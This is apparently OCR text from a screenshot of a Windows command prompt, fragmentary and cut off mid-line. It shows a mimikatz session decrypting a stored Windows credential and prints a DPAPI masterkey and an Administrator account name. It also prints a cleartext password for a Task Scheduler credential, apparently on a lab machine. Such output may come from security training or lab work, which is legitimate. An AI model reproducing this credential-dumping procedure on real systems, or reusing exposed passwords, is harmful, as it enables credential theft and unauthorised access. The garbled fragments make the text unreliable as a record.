 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
驱动器 C
卷的序列号
2025/01/24
2025/01/24
2025/01/24
Microsoft Windo
(c) 2013 Micros
C:\Windows\Syst
/A
驱动器 C 中的卷
卷的序列号是 5
C:\Windows\Sys
目录
2025/01/24 20:
2025/01/24 20:
2025/01/24 20:
C:\Windows\Syst
mimikatz 2.2.0 x64 (oe.eo)
5f86c350ee9e2321e7131daaf5a22fd403293005dfd50174c6078fcd976940ac67f4f073cbebffe6
575792bd1bbb42cc20791eca74694322946ba63eb5dd9ac47d2c920a0e33859e8390d23a7716f8f4
97a81a8be9e014c68b36d275d183f77b1c03d0d64ef0df66360051eae6d8260aa7c560c695a69ca7
9d1edad68f5a69e08167ea8d2655aee9705048ca87fbaf718daaef81a185adf1e2e4ac4
dwSignLen : 00000040 - 64
pbSign : 0874f55c3cbbdf04328ea8282f1ecacd86470cda0496354c75fa4de53
e872407e35e09ad8215b39b47d51dc84fe42b7e21168e3473f6f9b77441b28a12c9381c
Decrypting Credential:
* volatile cache: GUID:{9ffb8fdd-ee67-46e6-a0b5-acaa65d37581};KeyHash:5a6588327
6c8f9e39a9153af049e70fb66a9a516;Key:available
* masterkey : d66ec675b7789d8c929b9d887b63b8cdcdb0607b0ef6af226865964125c83
e31608db9a7495a126ed80f04f854a4ff3c1393da53fe64e1080b2b10e2d933ee38
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 0000012c - 300
credUnk0 : 00004004 - 16388
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2025/1/24 12:43:57
unkFlagsOrSize : 00000020 - 32
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:batch=TaskScheduler:Task:{84B3F92A-75B0-4C56-92E5-388F
ED61D693}
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : WIN-BVAJ03C2D90\Administrator
CredentialBlob : Lmxcms@cslab!
Attributes : 0
mimikatz #
ntials"
0 个项目